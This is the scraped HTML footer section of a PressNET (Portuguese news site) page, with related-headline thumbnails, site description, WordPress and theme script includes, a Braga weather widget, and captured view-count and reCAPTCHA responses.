        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/07/30/estado-vai-pagar-salarios-a-trabalhadores-que-queiram-estudar/"  rel="bookmark" class="td-image-wrap " title="Estado vai pagar salários a trabalhadores que queiram estudar" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/09/mariana-vieira-da-silva-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/09/mariana-vieira-da-silva-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/09/mariana-vieira-da-silva-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Estado vai pagar salários a trabalhadores que queiram estudar" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/07/30/estado-vai-pagar-salarios-a-trabalhadores-que-queiram-estudar/"  rel="bookmark" title="Estado vai pagar salários a trabalhadores que queiram estudar">Estado vai pagar salários a trabalhadores que queiram estudar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-30T09:59:07+00:00" >July 30, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/02/10/segundo-o-ine-taxa-de-desemprego-sobe-para-68-em-2020/"  rel="bookmark" class="td-image-wrap " title="Segundo o INE: Taxa de desemprego sobe para 6,8% em 2020" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/taxa-de-desemprego-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2018/05/taxa-de-desemprego-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2018/05/taxa-de-desemprego-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Segundo o INE: Taxa de desemprego sobe para 6,8% em 2020" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/02/10/segundo-o-ine-taxa-de-desemprego-sobe-para-68-em-2020/"  rel="bookmark" title="Segundo o INE: Taxa de desemprego sobe para 6,8% em 2020">Segundo o INE: Taxa de desemprego sobe para 6,8% em 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-10T11:57:44+00:00" >February 10, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697822d53f0d2
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-a72e780a8881b5622276d677ecf3af84">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"60720\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "60720" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[10.7,51.2],"today_humidity":69,"today_wind_speed":[6.5,4],"today_min":[10.7,51.2],"today_max":[10.7,51.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769482800,"day_name":"Tue","day_temp":[11,51],"owm_day_index":0},{"timestamp":1769558400,"day_name":"Wed","day_temp":[10,50],"owm_day_index":7},{"timestamp":1769644800,"day_name":"Thu","day_temp":[14,57],"owm_day_index":15},{"timestamp":1769731200,"day_name":"Fri","day_temp":[12,54],"owm_day_index":23},{"timestamp":1769817600,"day_name":"Sat","day_temp":[9,48],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[60720]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"60720":20}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T6Chkju0yRDS0ffCMXYhIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769480921781');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>